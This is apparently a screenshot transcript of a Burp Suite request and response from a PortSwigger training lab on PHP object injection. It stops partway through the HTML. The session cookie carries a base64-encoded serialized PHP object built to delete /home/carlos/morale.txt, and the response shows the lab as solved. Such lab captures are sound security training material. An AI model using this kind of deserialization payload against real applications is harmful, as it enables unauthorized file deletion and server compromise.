 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aad009b043ddb0f80a63f01005100d0.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9
jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aad009b043ddb0f80a63f01005100d0.web-security-academy.net/my-account?id
=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5494
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Arbitrary object injection in PHP
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>